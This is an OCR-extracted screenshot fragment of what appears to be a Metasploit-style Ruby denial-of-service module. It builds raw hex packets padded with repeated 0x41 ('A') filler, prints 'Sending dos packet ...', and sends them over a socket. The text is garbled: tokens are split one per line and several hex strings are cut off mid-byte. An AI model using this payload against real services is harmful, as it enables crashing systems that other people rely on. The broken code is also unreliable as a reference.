
def
 run

		connect

		init 
=
"\x14\x00\x00\x00\x70\xa9\x00\x00\x51\x03\x0
		pkt 
=
"\x29\x00\x00\x00\xbc\xee\x00\x00\x52\x03\x0
		pkt 
<
<
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
*
56
		pkt 
<
<
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x09"
		pkt 
<
<
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
*
35
		pkt 
<
<
"\x41\x41\x41\x41\x41\x41\x41\x41\x09\x30\x0
print_status
(
"Sending dos 
packet ... "
)
		sock
.
put
(
init
)